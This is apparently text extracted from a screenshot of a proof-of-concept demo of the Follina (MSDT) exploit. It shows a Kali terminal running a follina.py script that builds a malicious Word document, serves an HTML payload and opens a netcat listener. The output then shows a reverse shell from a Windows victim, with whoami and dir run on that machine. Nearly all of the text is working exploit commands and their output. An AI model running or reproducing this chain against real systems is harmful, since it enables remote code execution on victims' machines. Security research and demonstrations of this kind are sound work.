 Microsoft
Sign in to set up Office
Program Compatibility Troubleshooter
Resolving issues
Cancel
Excel
10:17 AM
5/30/2022
2
1
9
13:17
kali@kali: ~/git/msdt-follina
kali@kali: ~/git/msdt-follina 92x41
┌──(kali㉿kali)-[~/git/msdt-follina]
└─$ python3 follina.py  -r  9001
[+] copied staging doc /tmp/v6t408rq
[+] created maldoc ./follina.doc
[+] serving html payload on :8000
[+] starting 'nc -lvnp 9001'
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 192.168.111.140.
Ncat: Connection from 192.168.111.140:50968.
Microsoft Windows [Version 10.0.22000.675]
(c) Microsoft Corporation. All rights reserved.
C:\Users\local_admin\AppData\Local\Temp\SDIAG_7049ca1e-3e4f-4b58-9ded-a7467ba94ad9>whoami
whoami
desktop-l31m0v1\local_admin
C:\Users\local_admin\AppData\Local\Temp\SDIAG_7049ca1e-3e4f-4b58-9ded-a7467ba94ad9>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is AC31-2382
 Directory of C:\Users\local_admin\AppData\Local\Temp\SDIAG_7049ca1e-3e4f-4b58-9ded-a7467ba9
4ad9
05/30/2022  10:16 AM    <DIR>          .
05/30/2022  10:16 AM    <DIR>          ..
06/05/2021  05:06 AM            24,702 DiagPackage.diagpkg
06/05/2021  05:06 AM            73,728 DiagPackage.dll
05/30/2022  10:16 AM    <DIR>          en-US
05/30/2022  10:16 AM    <DIR>          result
06/05/2021  05:06 AM            50,934 RS_ProgramCompatibilityWizard.ps1
06/05/2021  05:06 AM            16,952 TS_ProgramCompatibilityWizard.ps1
06/05/2021  05:06 AM               453 VF_ProgramCompatibilityWizard.ps1
               5 File(s)        166,769 bytes
               4 Dir(s)  178,344,423,424 bytes free
C:\Users\local_admin\AppData\Local\Temp\SDIAG_7049ca1e-3e4f-4b58-9ded-a7467ba94ad9>